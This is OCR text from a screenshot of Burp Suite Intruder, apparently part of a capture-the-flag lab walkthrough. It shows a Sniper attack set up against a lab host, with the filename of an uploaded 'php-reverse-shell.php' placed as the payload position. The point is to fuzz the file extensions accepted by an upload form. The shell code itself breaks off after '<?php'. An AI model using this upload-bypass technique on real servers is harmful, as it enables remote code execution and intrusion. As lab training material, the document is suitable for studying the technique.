 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.206.46:3333
Update Host header to match target
Add §
Clear §
Auto §
Refresh
7 Content-Type: multipart/form-data; boundary=---------------------------238910243733498342073414681544
8 Content-Length: 5848
9 Origin: http://10.10.206.46:3333
10 Connection: close
11 Referer: http://10.10.206.46:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------238910243733498342073414681544
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php§"
16 Content-Type: application/x-php
17
18 <?php
notice where the attack
position is located
Search
1 highlight
Clear
1 payload position
Length: 6421
Event log (1) All issues
Memory: 103.5MB